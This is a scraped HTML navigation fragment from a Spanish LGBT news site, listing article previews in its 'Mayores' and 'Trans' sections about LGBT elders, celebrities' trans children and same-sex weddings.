				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/pingüinos-gays-y-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/06/pingüinos-gays-y-lesbianas.jpg 640w, https://ovejarosa.com/wp-content/uploads/2019/06/pingüinos-gays-y-lesbianas-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pinguinas-lesbianas-gays-londre-orgullo-lgtb/">«Algunos pingüinos son gays. Supéralo». Así celebran el Orgullo pingüinas lesbianas y pingüinos gays</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2054 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-serie category-cultura_lgtb category-mayores-2 tag-cine tag-documental tag-gays-y-lesbianas-mayores tag-lgtb tag-mayores">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/conoce-las-historias-mas-conmovedoras-de-gays-y-lesbianas-mayores/" class="mask-img">
				<img width="480" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/les-invisibles.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/conoce-las-historias-mas-conmovedoras-de-gays-y-lesbianas-mayores/">Conoce las historias más conmovedoras de gays y lesbianas mayores</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
